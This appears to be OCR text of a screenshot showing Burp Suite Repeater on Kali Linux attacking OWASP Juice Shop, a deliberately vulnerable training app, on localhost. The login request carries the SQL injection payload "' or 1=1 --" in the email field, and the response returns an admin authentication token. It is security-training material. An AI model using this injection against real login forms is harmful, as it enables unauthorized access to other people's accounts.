 kali-linux-2023.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
File Virtual Machine Help
1 2 3 4
2
17:00
Burp Suite Professional v2023.6.2 - skillaas - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn CSRF JSON Web Tokens Bradamsa
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 45
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=bn_BD; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"' or 1=1 --",
"password":"testpswd"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Tue, 10 Oct 2023 20:59:38 GMT
12 Connection: close
13
14 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Ins
Req
Req
Req
Req
Res
OWASP Juice Shop × +
127.0.0.1:3000/#/search
80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop
Account Your Basket 6
admin@juice-sh.op
Orders & Payment
Privacy & Security
Logout
All Products
Apple Juice
(1000ml)
1.99¤
Add to Basket
Apple Pomace
0.89¤
Add to Basket
Banana Juice
(1000ml)
1.99¤
Only 1 left
Best Juice Shop
Salesman
Artwork
To grab input, press Ctrl+G